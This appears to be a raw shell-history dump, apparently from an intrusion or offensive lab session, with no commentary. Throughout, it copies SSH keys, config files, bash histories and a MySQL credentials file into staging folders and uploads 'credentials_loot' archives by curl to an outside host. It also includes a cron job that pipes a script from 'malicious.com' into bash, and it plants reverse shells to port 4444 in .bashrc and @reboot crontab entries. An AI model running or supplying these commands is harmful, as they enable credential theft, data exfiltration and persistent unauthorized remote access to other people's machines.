 cat ~/.bash_history | grep cp
cat ~/.bash_history | grep grep
sudo apt install net-tools curl wget vim git -y
*/2 * * * * curl http://malicious.com/script.sh | bash
curl -X POST -F "file=@data_loot.zip" http://192.168.177.128:8000/upload
curl -X POST -F "file=@data_loot.zip" http://192.168.177.128:8000/upload
cat ~/.bash_history | grep curl
curl -X POST -F "file=@credentials_loot.zip" http://192.168.177.128:8000/upload
curl -X POST -F "file=@credentials_loot.zip" http://192.168.177.128:8000/upload
curl -X POST -F "file=@/tmp/creds/credentials_loot.zip" http://192.168.177.128:8000/upload
curl -X POST -F "file=@credentials_loot.zip" http://192.168.177.128:8000/upload
sudo ufw allow 22/tcp
find /etc -type f -name "*.conf" -exec cp {} /tmp/exfil/ \;
cp ~/.ssh/* /tmp/exfil/
find /etc -type f -name "*.conf" -exec cp {} /tmp/exfil/ \;
sudo find /etc -type f -name "*.conf" -exec cp {} /tmp/exfil/ \;
find /etc -type f -name "*.conf" -readable -exec cp {} /tmp/exfil/ \;
find /etc -type f -name "*.conf" -readable -exec cp {} /tmp/exfil/ \; 2>/dev/null
cp -r /home/*/.ssh /tmp/exfil/ 2>/dev/null
cp -r /home/*/.bash_history /tmp/exfil/ 2>/dev/null
cp -r /var/log/syslog /tmp/exfil/ 2>/dev/null
echo 'bash -i >& /dev/tcp/192.168.177.128/4444 0>&1' >> ~/.bashrc
(crontab -l; echo "@reboot bash -c 'bash -i >& /dev/tcp/192.168.56.1/4444 0>&1'") | crontab -
(crontab -l 2>/dev/null; echo "@reboot bash -c 'bash -i >& /dev/tcp/192.168.177.128/4444 0>&1'") | crontab -
bash -i >& /dev/tcp/192.168.56.1/4444 0>&1
find /etc -type f -name "*.conf" -exec cp {} /tmp/exfil/ \;
find /etc -type f -name "*.conf" -readable -exec cp {} /tmp/exfil/ \;
sudo find /etc -type f -name "*.conf" -exec cp --parents {} /tmp/exfil/ \;
find /etc -type f -name "*.conf" -readable -exec cp {} /tmp/exfil/ \; 2>/dev/null
find /etc -type f -name "*.conf" -readable -exec cp {} /tmp/exfil/ \; 2>/dev/null
find /etc -type f -name "*.conf" -exec cp {} /tmp/exfil/ \;
find /etc -type f -name "*.conf" -readable -exec cp {} /tmp/exfil/ \; 2>/dev/null
cp /etc/mysql/debian.cnf /tmp/creds/ 2>/dev/null